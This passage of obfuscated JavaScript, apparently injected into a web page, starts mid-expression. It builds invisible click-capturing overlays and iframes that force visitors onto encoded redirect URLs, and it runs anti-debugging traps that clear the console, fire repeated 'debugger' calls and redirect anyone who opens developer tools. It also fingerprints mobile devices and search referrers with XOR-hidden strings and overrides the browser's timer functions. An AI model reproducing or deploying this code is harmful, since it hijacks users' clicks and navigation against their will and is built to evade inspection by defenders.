by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},wlehzskt(window,document,navigator,_)})();;//003240-qc2/*98f31599c7f5911cc3508811fecccc4f20487*/